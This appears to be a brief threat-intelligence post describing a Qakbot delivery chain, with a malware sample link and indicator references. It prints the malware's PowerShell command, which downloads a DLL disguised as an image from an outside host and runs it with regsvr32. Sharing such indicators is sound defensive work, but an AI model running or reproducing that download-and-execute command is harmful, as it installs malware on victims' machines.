 #Qakbot - AA - url > .zip > .lnk > .ps > .dll 

powershell.exe iwr hxxps://green-a-thon.com/LosZkUvr/B.png -OutFile $env:TEMP\file172.dll;Start-Process regsvr32 $env:TEMP\file172.dll

bazaar.abuse.ch/sample/7b265f0…

IOC's
github.com/pr0xylife/Qakb…